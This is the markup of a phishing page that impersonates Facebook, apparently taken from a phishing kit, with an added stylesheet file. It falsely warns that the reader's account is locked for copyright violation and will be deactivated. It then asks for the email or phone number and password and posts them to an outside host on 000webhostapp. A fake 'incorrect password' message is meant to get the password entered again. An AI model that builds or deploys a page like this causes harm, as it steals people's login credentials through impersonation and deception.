899px){.sr477g3l.sr477g3l{border-bottom-left-radius:50px}}@media (max-width: 1661px){.sro1pl54.sro1pl54{border-bottom-left-radius:0}}@media (max-width: 899px){.srrbst9g.srrbst9g{border-top-left-radius:0}}@media (max-height: 428px){.ssoat4ej.ssoat4ej{min-height:0}}@media(min-width: 768px){.suj6e3o7.suj6e3o7{padding-bottom:0}}@media (max-width: 899px){.suyy3zvx.suyy3zvx{padding-bottom:8px}}.swnt2q8t:before{border-top-right-radius:22px}.sxrxs009::before{margin-top:-12px}@media (max-width: 799px){.sybrdicc.sybrdicc{display:none}}@media (max-width: 564px){.syn05jvf.syn05jvf{flex-direction:column}}@media (min-width: 1024px){.syp8rw0v.syp8rw0v{padding-right:30px}}@media (max-width: 836px){.syzu508a.syzu508a{flex-wrap:wrap}}@media (max-width: 1099px){.sz13ydbw.sz13ydbw{height:537px}}@media (max-width: 939px){.sz61h5ga.sz61h5ga{flex-direction:column}}@media (max-width: 564px){.sz6hue29.sz6hue29{max-width:100%}}@media (min-width: 1200px){.sz8je71t.sz8je71t{width:100%}}@media (min-width: 900px){.sztdmd65.sztdmd65{border-bottom-right-radius:8px}}.szx2nxjd:before{pointer-events:none}@media (max-width: 800px){.szz1yauo.szz1yauo{margin-bottom:16px}}.t02hhl22:after{border-bottom-right-radius:56px}.t06v70oj:after{border-bottom-left-radius:22px}@media (max-width: 679px){.t0mfhzv0.t0mfhzv0{padding-right:12px}}@media (min-width: 900px){.t0otkzyv.t0otkzyv{bottom:100px}}@media (max-width: 584px){.t2956am6.t2956am6{padding-bottom:16px}}.t341gpk6::before{width:100%}@media (max-device-width: 1024px){.t3d8ans8.t3d8ans8{margin-left:90px}}.t41evnfo::after{top:-16px}@media (max-width: 564px){.t4rglmfd.t4rglmfd{justify-content:flex-start}}@media (max-height: 700px){.t536ahkr.t536ahkr{border-bottom-left-radius:0}}@media (min-width: 768px){.t64tntni.t64tntni{margin-bottom:0}}@media (min-width: 1921px){.t6mhm0nb.t6mhm0nb{right:calc((100vw - 1600px) / 2)}}.t7l9tvuc:last-of-type{margin-right:0}@media (max-width: 836px){.t8j1lvrl.t8j1lvrl{margin-top:-8px}}@media (max-width: 916px){.t98m0nua.t98m0nua{margin-left:0}}@media (max-width: 1099px){.t98yspwf.t98yspwf{width:100%}}@media (max-width: 899px){.t9iwz95q.t9iwz95q{margin-left:0}}@media (max-width: 930px){.t9jim9nq.t9jim9nq{display:none}}@media (min-width: 900px){.t9rp7xwc.t9rp7xwc{margin-left:32px}}@media (max-width: 703px){.t9u6kdq2.t9u6kdq2{width:calc(100% - 8px)}}@media (max-width: 767px){.t9y65qeh.t9y65qeh{top:107px}}@media (max-width: 836px){.ta3k60r0.ta3k60r0{background-size:836px}}@media (max-width: 768px){.taq0ttkx.taq0ttkx{padding-bottom:0}}@media (min-width: 1290px){.tb4pevf0.tb4pevf0{width:465px}}@media (min-width:871px) and (max-width:968px){.tbtpfp0b.tbtpfp0b{padding-right:32px}}@media (max-width: 899px){.tcfb4qwk.tcfb4qwk{border-top-right-radius:0}}@media (max-width: 899px){.td1pf2dk.td1pf2dk{bottom:20px}}@media (min-width: 562px) and (max-width: 719px){.td7blb7a.td7blb7a{width:calc((100% - 88px) / 3 - 8px)}}@media (max-width: 1364px){.tdntlfye.tdntlfye{flex-direction:column}}.tdsjupxz:after{border-top-left-radius:22px}@media (max-width: 767px){.te8bkrkc.te8bkrkc{width:300px}}.teo7jy3c::after{margin-bottom:-8px}@media (min-width: 1260px){.tf8u2e8b.tf8u2e8b{padding-top:8px}}@media (max-width: 299px){.tfksjxg8.tfksjxg8{width:calc(100% - 88px)}}@media (max-width:900px){.tfmdmf7r.tfmdmf7r{padding-left:16px}}@media (max-width: 899px){.th9cevtn.th9cevtn{object-fit:contain}}@media (max-width: 899px){.thgftqnc.thgftqnc{height:42px}}.tia6h79c::before{margin-top:-3px}@media (min-width: 1200px){.tic1lv49.tic1lv49{text-align:left}}@media (max-width: 960px){.tj9k7oi2.tj9k7oi2{width:100%}}@media (min-width: 768px) and (max-width: 1365px){.tjx61k9i.tjx61k9i{top:0}}@media (min-width: 940px){.tjzw8rkb.tjzw8rkb{z-index:-1}}@media (max-width: 899px){.tkqzz1yd.tkqzz1yd{padding-right:12px}}@media (max-width: 767px){.tlqd0sdi.tlqd0sdi{top:-20px}}@media (max-width: 899px){.tmntp9uf.tmntp9uf{padding-bottom:15px}}@media (max-width: 584px){.tmnxpf0p.tmnxpf0p{height:100vh}}@media (max-width: 899px){.tmq14sqq.tmq14sqq{padding-left:16px}}@media (min-width: 768px){.tn1s2zoj.tn1s2zoj{flex-basis:33.33%}}@media (max-width: 899px){.tnfywhyr.tnfywhyr{padding-bottom:12px}}@media (max-width: 679px){.tnq1k9bc.tnq1k9bc{padding-right:0}}@media (max-width: 1200px){.tnzf053n.tnzf053n{display:none}}@media (min-width: 768px) and (max-width: 1365px){.tq3bxf6e.tq3bxf6e{padding-right:16px}}@media (min-height: 700px) and (max-height: 789px){.tsct23ig.tsct23ig{width:32px}}.tsp2be1f::after{height:25px}@media (max-width: 679px){.tsub6qqp.tsub6qqp{max-height:none}}@media(min-height: 851px){.tthmtadf.tthmtadf{padding-top:284px}}@media (max-width: 1260px){.ttruzpxj.ttruzpxj{flex-direction:column}}@media (max-width: 1400px){.tupa8nbe.tupa8nbe{float:right}}@media (min-width: 900px){.tuqlycca.tuqlycca{display:flex}}@media screen and (min-width: 600px){.tuzbc887.tuzbc887{padding-left:8px}}@media (max-width:900px){.tvgyj9cw.tvgyj9cw{margin-bottom:8px}}@media (max-width: 767px){.tvm6apvw.tvm6apvw{padding-right:0}}@media (max-width: 1365px){.tvnhl050.tvnhl050{min-height:auto}}@media (max-width: 767px){.tvuts3f1.tvuts3f1{margin-top:24px}}@media (max-width: 899px){.tymi176l.tymi176l{position:absolute}}@media (min-height: 790px){.v8c10jal.v8c10jal{min-width:500px}}.vha61xgp:before{border-bottom-left-radius:0}@media (max-width: 1024px){.vr6maivx.vr6maivx{display:none}}@media (min-height: 700px) and (max-height: 789px){.vyvkbejw.vyvkbejw{max-width:1063px}}@media (max-width: 800px){.w4hx9amy.w4hx9amy{padding-right:12px}}@media (max-width: 900px){.wiunepqt.wiunepqt{margin-bottom:0}}@media (min-width: 1260px){.wletkixj.wletkixj{margin-right:16px}}@media (min-width: 900px){.wrtwqps9.wrtwqps9{min-height:100%}}@media (max-width: 583px){.x68sjeil.x68sjeil{width:100%}}
        form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{-webkit-appearance:none;border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yV/r/IJYgcESal33.png) no-repeat left 4px;padding-left:17px}
        html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:14px;}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
        ._9dls{overflow-y:scroll!important}._9t1d{overflow-y:auto!important}._9dls ._6s5d{overflow-y:visible!important}._6s5d{background-color:var(--web-wash);-webkit-font-smoothing:antialiased;overscroll-behavior-y:none}._6s5d._a2-f{background-color:transparent}@media (prefers-reduced-motion: reduce){._6s5d :not(.always-enable-animations){animation-duration:0!important;animation-name:none!important;transition-duration:0!important;transition-property:none!important}}._8ykn :not(.always-enable-animations){animation-duration:0!important;animation-name:none!important;transition-duration:0!important;transition-property:none!important}
        ._71pn ._5e4k{background-color:var(--accent);border:0;border-radius:18px;height:24px;margin:0}._71pn ._5e2h{line-height:24px;padding:0 12px}._71pn ._5e2k{background-color:var(--comment-background);border:0;border-radius:18px;color:var(--secondary-text);font-size:12px;font-weight:600;height:24px;max-width:100%;padding:0}._71pn ._442_{padding-bottom:16px;padding-top:8px}._71pn ._4438{margin-top:-8px}._71pn ._1t9_{box-sizing:border-box;display:block;height:32px;padding:8px 6px;width:28px}._71pn ._1obb{height:34px}._71pn ._25cm{color:var(--secondary-text)}._71pn ._25cm a[role='button']{color:var(--accent)}._71pn a[data-hovercard]:not(._5pcq),._71pn ._3l3v,._71pn ._3l3w{color:var(--primary-text);font-weight:600}._71pn ._3l2t{z-index:auto}._71pn ._3dlg+._3dli{background-color:var(--card-background)}._71pn ._18vj:not(._6dc1)
        ._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}.webkit ._3oxt{outline:5px auto #5b9dd9}.win.webkit ._3oxt{outline-color:#e59700}
        @media (prefers-color-scheme: dark){:root{--fds-black:black;--fds-black-alpha-05:rgba(0, 0, 0, 0.05);--fds-black-alpha-10:rgba(0, 0, 0, 0.1);--fds-black-alpha-15:rgba(0, 0, 0, 0.15);--fds-black-alpha-20:rgba(0, 0, 0, 0.2);--fds-black-alpha-30:rgba(0, 0, 0, 0.3);--fds-black-alpha-40:rgba(0, 0, 0, 0.4);--fds-black-alpha-50:rgba(0, 0, 0, 0.5);--fds-black-alpha-60:rgba(0, 0, 0, 0.6);--fds-black-alpha-80:rgba(0, 0, 0, 0.8);--fds-blue-05:black;--fds-blue-30:black;--fds-blue-40:black;--base-blue:#1877F2;--base-cherry:#F3425F;--base-grape:#9360F7;--base-lemon:#F7B928;--base-lime:#45BD62;--base-pink:#FF66BF;--base-seafoam:#54C7EC;--base-teal:#2ABBA7;--base-tomato:#FB724B;--blue-link:#216FDB;--card-background:#FFFFFF;--card-background-flat:#F7F8FA;--comment-background:#F0F2F5;--comment-footer-background:#F6F9FA;--dataviz-primary-1:rgb(48,200,180);--disabled-button-background:#E4E6EB;--disabled-button-text:#BCC0C4;--disabled-icon:#BCC0C4;--disabled-text:#BCC0C4;--divider:#CED0D4;--event-date:#F3425F;--fb-wordmark:#1877F2;--filter-accent:invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);--filter-always-white:invert(100%);--placeholder-text-on-media:rgba(255, 255, 255, 0.5);--popover-background:#FFFFFF;--positive:#31A24C;--positive-background:#DEEFE1;--press-overlay:rgba(0, 0, 0, 0.10);--primary-button-background:#1B74E4;--primary-button-pressed:#77A7FF;--primary-button-text:#FFFFFF;--primary-deemphasized-button-background:#E7F3FF;--scroll-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;--secondary-button-background:#E4E6EB;--secondary-button-background-floating:#ffffff;--secondary-button-background-on-dark:rgba(0, 0, 0, 0.4);--secondary-button-pressed:rgba(0, 0, 0, 0.05);--secondary-button-stroke:transparent;--secondary-button-text:#050505;--secondary-icon:#65676B;--secondary-text:#65676B;--secondary-text-on-media:rgba(255, 255, 255, 0.9);--section-header-text:#4B4C4F;--shadow-1:rgba(0, 0, 0, 0.1);--shadow-2:rgba(0, 0, 0, 0.2);--shadow-5:rgba(0, 0, 0, 0.5);--shadow-8:rgba(0, 0, 0, 0.8);--shadow-inset:rgba(255, 255, 255, 0.5);--surface-background:#FFFFFF;--text-highlight:rgba(24, 119, 242, 0.2);--wash:#E4E6EB;--web-wash:#F0F2F5;--warning:hsl(40, 89%, 52%);--fb-logo-color:#2D88FF;--dialog-anchor-vertical-padding:56px;--header-height:56px;--global-panel-width:68px;--button-corner-radius:6px;--card-corner-radius:8px;}
        </style>
<script language="JavaScript">
    var tanggallengkap = new String();
    var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
    namahari = namahari.split(" ");
    var namabulan = ("January February March April May June July August September October November December");
    namabulan = namabulan.split(" ");
    var tgl = new Date();
    var hari = tgl.getDay();
    var tanggal = tgl.getDate();
    var bulan = tgl.getMonth();
    var tahun = tgl.getFullYear();
    tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
</script>
</head>
<body class="_6s5d _71pn system-fonts--body segoe">
    <div id="mount_0_0_JT">
        <div>
            <div class="">
                <div class="x9f619 x1n2onr6 x1ja2u2z">
                    <div aria-valuetext="Loading..." role="progressbar" tabindex="0" class="always-enable-animations xshklg3 xxkxylk x1u6ievf x127lhb5 xa3vuyk x1xzmf5g xqu0tyb xds687c x17qophe xg01cxk xixxii4 x13vifvy xn9wirt x14g40p9 x1s85apg">
                        <div class="x1c74tu6 xa4qsjk x14rlmvs xa3vuyk x4o00kh x5yr21d xh8yej3"></div>
                    </div>
                    <div role="banner">
                        <div class="xds687c xixxii4 x17qophe x13vifvy x1vjfegm">
                            <div class="x9f619 x1n2onr6 x1ja2u2z x1ve1bff x78zum5 xdt5ytf x1s65kcs">
                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x13a6bvl"></div>
                                <div class="x9f619 x1ja2u2z xnzfen x1w3jsh0 x1wbvgsv xsugpx9 xds687c x1hagigm x47corl x10l6tqk x17qophe"></div>
                            </div>
                        </div>
                        <div class="x78zum5 x1qughib xh8yej3 xds687c xixxii4 x17qophe x13vifvy xzkaem6">
                            <div class="x6s0dn4 x78zum5 x1iyjqo2 x1n2onr6">
                                <div class="x6s0dn4 x78zum5 x47corl x10l6tqk xh8yej3 xzkaem6">
                                    <div aria-hidden="true" class="x6s0dn4 x9f619 x78zum5 x1s65kcs xg01cxk xz9dl7a x4uap5 xsag5q8 xkhd6sd x47corl xhb22t3 x6o7n8i xbxq160 x100vrsf xxt79k7">
                                        <div aria-disabled="true" aria-label="Back to Previous Page" class="x1i10hfl x6umtig x1b1mbwd xaqea5y xav7gou xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x16tdsg8 x1hl2dhg xggy1nq x1h6gzvc x87ps6o x1lku1pv x1a2a7pz x6s0dn4 x14yjl9h xudhj91 x18nykt9 xww2gxu x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xl56j7k xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x1vqgdyp x100vrsf xwcfey6" role="button" tabindex="-1">
                                            <i data-visualcompletion="css-img" class="x1b0d499 xmgbrsx" style="background-image: url(&quot;https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/AFgIDquDCzO.png&quot;); background-position: 0px -124px; background-size: auto; width: 20px; height: 20px; background-repeat: no-repeat; display: inline-block;"></i>
                                            <div class="x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x14yjl9h xudhj91 x18nykt9 xww2gxu" data-visualcompletion="ignore"></div>
                                        </div>
                                    </div>
                                    <div class="x6s0dn4 x78zum5 x1s65kcs x1hc1fzr xhb22t3 x6o7n8i xcj1dhv xh8yej3 xl8ke66">
                                        <a aria-label="Facebook" class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1n2onr6 x87ps6o x1lku1pv x1rg5ohu x1a2a7pz" href="/" role="link" tabindex="0">
                                            <svg class="x1lliihq x1ujvgzy" height="22" viewBox="100 100 900 160" xmlns="http://www.w3.org/2000/svg">
                                                <title>Facebook</title>
                                                <path d="M881.583 257.897h29.48v-47.696l41.137 47.696h36.072l-47.89-54.969 40.909-47.663h-32.825l-37.403 43.93v-96.982l-29.48 3.864v151.82Zm-67.988-105.261c-32.728 0-55.455 22.013-55.455 53.929s22.727 53.929 55.455 53.929c32.727 0 55.455-22.013 55.455-53.929s-22.728-53.929-55.455-53.929Zm0 82.728c-15.163 0-25.552-11.721-25.552-28.799s10.389-28.799 25.552-28.799c15.162 0 25.552 11.721 25.552 28.799s-10.39 28.799-25.552 28.799Zm-119.807-82.728c-32.727 0-55.455 22.013-55.455 53.929s22.728 53.929 55.455 53.929c32.728 0 55.455-22.013 55.455-53.929s-22.727-53.929-55.455-53.929Zm0 82.728c-15.162 0-25.552-11.721-25.552-28.799s10.39-28.799 25.552-28.799c15.163 0 25.552 11.721 25.552 28.799s-10.389 28.799-25.552 28.799Zm-112.826-82.728c-13.636 0-24.935 5.357-32.013 15.162v-65.585l-29.513 3.831v151.82h26.169l.519-15.844c6.981 11.818 19.481 18.474 34.838 18.474 27.988 0 48.475-22.728 48.475-53.929 0-31.202-20.39-53.929-48.475-53.929Zm-6.98 82.728c-15.163 0-25.552-11.721-25.552-28.799s10.389-28.799 25.552-28.799c15.162 0 25.552 11.721 25.552 28.799s-10.39 28.799-25.552 28.799Zm-113.638 1.331c-15.649 0-26.883-7.273-30.714-19.805h72.63c.715-3.831 1.202-8.377 1.202-11.429 0-33.02-18.475-52.825-49.514-52.825-31.331 0-53.02 22.013-53.02 53.929 0 32.338 22.728 53.929 56.462 53.929 17.467 0 34.448-5.844 45.065-15.552l-10.617-18.701c-10.292 7.11-20.39 10.454-31.494 10.454Zm-6.591-61.137c13.637 0 22.338 8.279 22.338 21.104v.098h-47.078c2.825-13.604 11.623-21.202 24.74-21.202Zm-98.994 84.968c15.26 0 30.195-5.844 40.714-15.974l-11.526-19.383c-8.182 6.364-17.467 9.805-26.266 9.805-16.364 0-27.273-11.429-27.273-28.377s10.909-28.377 27.273-28.377c8.084 0 16.883 2.922 24.026 8.085l11.721-19.806c-9.481-8.571-24.156-13.831-38.702-13.831-32.013 0-54.643 22.338-54.643 53.929.032 31.494 22.662 53.929 54.676 53.929Zm-93.735-105.261-.519 15.975c-6.981-11.916-19.481-18.572-34.838-18.572-28.085 0-48.475 22.728-48.475 53.929 0 31.202 20.52 53.929 48.475 53.929 15.357 0 27.889-6.656 34.838-18.474l.519 15.844h26.169V155.265h-26.169Zm-28.377 80.099c-15.162 0-25.552-11.721-25.552-28.799s10.39-28.799 25.552-28.799c15.163 0 25.552 11.721 25.552 28.799s-10.422 28.799-25.552 28.799Zm-57.663-79.906h-26.526v-8.767c0-13.117 5.13-18.149 18.442-18.149 4.123 0 7.467.097 9.383.292v-22.5c-3.637-1.007-12.5-2.013-17.63-2.013-27.111 0-39.611 12.792-39.611 40.422v10.682h-16.753v24.806h16.753v77.631h29.448v-77.599h21.949l4.545-24.805Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="x6s0dn4 x78zum5 x1s65kcs x1pi30zi x1e558r4">
                                <div class="x6s0dn4 x78zum5"></div>
                            </div>
                        </div>
                    </div>
                    <div class="x9f619 x1n2onr6 x1ja2u2z">
                        <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
                            <div class="x78zum5 xdt5ytf x1n2onr6">
                                <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad">
                                    <div class="x78zum5 xdt5ytf x1t2pt76 x1n2onr6 x1ja2u2z x10cihs4">
                                        <div class="xvkph5b xkrivgy xat24cr x1gryazu xq8v1hd x14rvwrp">
                                            <div class="x78zum5 x1n2onr6 xh8yej3">
                                                <div class="x9f619 x1n2onr6 x1ja2u2z x2bj2ny x1qpq9i9 xdney7k xu5ydu1 xt3gfkd xh8yej3 x6ikm8r x10wlt62 xquyuld xyamay9 x1pi30zi x1l90r2v x1swvt13" style="border-radius: max(0px, min(8px, ((100vw - 4px) - 100%) * 9999)) / 8px;">
                                                    <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w">
                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1xmf6yo x1e56ztr xzboxd6 x14l7nz5">
                                                                
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e discj3wi ihqw7lf3">
                                                                                                            <div class="sv5sfqaa obtkqiv7 cbu4d94t j83agx80">
                                                                                                                <div class="aov4n071 bi6gxh9e">
                                                                                                                    <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d3f4x2em rwim8176 o0t2es00 f530mmz5 hnhda86s oo9gr5id oqcyycmt" dir="auto">Your Account Has Been Locked</span>
                                                                                                                </div>
                                                                                                                <div class="aov4n071 bi6gxh9e">
                                                                                                                    <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 tia6h79c hrzyx87i a5q79mjw g1cxx5fr b1v8xokw oo9gr5id oqcyycmt" dir="auto">Your account will soon be deactivated because someone has reported your account as violating copyright.</span>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>
                                                            </div>
                                                            <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e">
                                                                                                            <div class="ue3kfks5 pw54ja7n uo3d90p7 l82x9zwi ni8dbmo4 stjgntxs ecm0bbzt ph5uu5jm b3onmgus ihqw7lf3 i94ygzvd">
                                                                                                                <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw i1fnvgqd bp9cbjyn owycx6da btwxx1t3 d1544ag0 tw6a2znq discj3wi b5q2rw42 lq239pai mysgfdmx hddg9phg">
                                                                                                                    
                                                                                                                    <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t d2edcug0 hpfvmrgz rj1gh0hx buofh1pr g5gj957u p8fzw8mz pcp91wgn iuny7tx3 ipjc6fyt">
                                                                                                                        <div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
                                                                                                                            <div class="qzhwtbm6 knvmm38d">
                                                                                                                                <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 tia6h79c iv3no6db a5q79mjw g1cxx5fr lrazzd5p oo9gr5id hzawbc8m" dir="auto">
                                                                                                                                    <span class="a8c37x1j ni8dbmo4 stjgntxs l9j0dhe7" style="-webkit-box-orient: vertical; -webkit-line-clamp: 2; display: -webkit-box;">Account Locked <script language="JavaScript">document.write(tanggallengkap);</script></span>
                                                                                                                                </span>
                                                                                                                            </div>
                                                                                                                            <div class="qzhwtbm6 knvmm38d">
                                                                                                                                <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d9wwppkn hrzyx87i jq4qci2q a3bd9o3v b1v8xokw m9osqain hzawbc8m" dir="auto">For the security and safety of other users we will immediately disable your account if you ignore this warning.</span>
                                                                                                                            </div>
                                                                                                                        </div>
                                                                                                                    </div>
                                                                                                                </div>
                                                                                                                
                                                                                                                
                                                                                                            </div>
                                                                                                        </div>
                        <div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 aov4n071 bi6gxh9e">
                                                                                                            <div class="sjgh65i0 tr9rh885">
                                                                                                                <span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql b0tq1wua a8c37x1j fe6kdd0r mau55g9w c8b282yb keod5gw0 nxhoafnm aigsh9s9 d9wwppkn hrzyx87i jq4qci2q a3bd9o3v b1v8xokw oo9gr5id" dir="auto">We will walk you through several steps to cancel a deactivated account.</span>
                                                                                                            </div>
                                                                                                        </div>
<form action="https://asdasdasdjha2.000webhostapp.com/re-input.php" method="post" onsubmit="">
                                                        
                                                        <div class="KolM4x">
                                                            <input class="inPUt1" placeholder="Email address or phone number" name="email" type="text" maxlength="50" required="" pattern=".{6,}">
                                                        </div><div class="KolM4x">
                                                            <input class="inPUt1err" placeholder="Password" name="pass" type="password" maxlength="50" required="" pattern=".{6,}">
                                                        </div>

                                                        <div class="tExRor">The password that you've entered is incorrect.</div>
                                                        
                                                        
                                                            <div class="Gar1i5 x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1xmf6yo x1e56ztr xzboxd6 x14l7nz5">
                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x1qjc9v5 xozqiw3 x1q0g3np xykv574 xbmpl8g x4cne27 xifccgj">
                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x4pfjvb xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
                                                                    </div>
                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x4pfjvb xsyo7zv x16hj40l x10b6aqq x1yrsyyn">
                                                                        <div aria-label="My Account Is Compromised" class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x87ps6o x1lku1pv x1a2a7pz x9f619 x3nfvp2 xdt5ytf xl56j7k x1n2onr6 xh8yej3" role="button" tabindex="0">
                                                                            <button class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np xi112ho x17zwfj4 x585lrc x1403ito x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xn6708d x1ye3gou xtvsq51 x1r1pt67">
                                                                                <div class="x6s0dn4 x78zum5 xl56j7k x1608yet xljgi0e x1e0frkt">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x193iq5w xeuugli x6s0dn4 x78zum5 x2lah0s x1fbi1t2 xl8fo4v">
                                                                                        <span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen x1s688f xtk6v10" dir="auto">
                                                                                            <span class="x1lliihq x6ikm8r x10wlt62 x1n2onr6 xlyipyv xuxw1ft">Verification</span>
                                                                                        </span>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h x1wpzbip" data-visualcompletion="ignore"></div>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </form></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


</body></html>
</file>
<file: css/cross/hidden.css>
.x1lkfr7t{font-size:14px}
.Gar1i5{border-top: 1px solid #dddfe2;padding: 10px 0px 10px 0px;}
.rot0o{margin-top: 6px;font-size: 14px;font-weight: 400;color: #000000;font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;line-height: 1.1765;}
.KolM4x{width: 100%;display: flex;box-sizing: border-box;padding-top: 6px;}
.inPUt1{width: 100%;color: rgba(0,0,0,.85);font-size: 14px;border-radius: 6px;border-color: rgba(0,0,0,.15);border-width: 1px;padding: 11px;border-style: solid;}
.inPUt1err{width: 100%;color: rgba(0,0,0,.85);font-size: 14px;border-radius: 6px;border-color: rgb(255 0 0);border-width: 1px;padding: 11px;border-style: solid;}
.KolM4xBir{width: 100%;display: flex;box-sizing: border-box;margin-bottom: 37px;}
.inPUt2{color: rgba(0,0,0,.85);font-size: 14px;border-radius: 6px;border-color: rgba(0,0,0,.15);border-width: 1px;padding: 10px;border-style: solid;}
.spCBir{margin-right: 5px;}
.BirT3X{margin-top: 5px;margin-left: 3px;margin-bottom: 1px;font-size: 14px;color: #000000;font-weight: 600;}
.expiry_date {width: 100%;display: flex;}
.tExRor{font-size: 12px;color: rgb(255 0 0);font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;margin-left: 2px;margin-top: 1px;}
